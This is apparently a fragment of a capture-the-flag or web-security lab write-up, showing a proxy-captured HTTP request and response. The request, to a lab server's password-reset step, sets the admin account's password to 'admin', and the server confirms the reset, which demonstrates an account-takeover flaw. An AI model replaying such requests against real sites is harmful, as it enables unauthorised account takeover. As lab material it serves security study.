 Host: 111.198.29.45:31987
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Connection: close
Referer: http://111.198.29.45:31987/index.php?module=findpwd&step=1&doSubmit=yes
Cookie: PHPSESSID=uqkmgluqrp0735cet5df6beos6
Upgrade-Insecure-Requests: 1
username=admin&newpwd=admin
? < + > Type a search term 0 matches
Done
Date: Wed, 09 Oct 2019 05:34:15 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 227
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('Reset
successfully！');</script><script>window.location.href='index.php'</script></body></ht
ml>
? < + > Type a search term 0 matches
576 bytes | 54 millis